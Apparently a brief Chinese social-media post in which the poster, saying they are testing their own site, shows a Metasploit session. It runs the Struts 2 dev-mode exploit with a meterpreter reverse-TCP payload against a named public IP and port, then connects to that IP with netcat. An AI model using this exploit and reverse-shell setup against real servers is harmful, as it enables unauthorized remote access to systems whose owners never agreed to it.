 2024年7月
7
K4guya
07-25 23:13
测测自己的站，应该没什么问题吧。
msf6 exploit(multi/http/struts_dev_mode) > show options
Module options (exploit/multi/http/struts_dev_mode):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 47.121.201.96 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
RPORT 50006 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.113 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Struts 2
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts_dev_mode) > run
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ nc 47.121.201.96
浏览71次
手机相册·共2个照片/视频
Redmi K50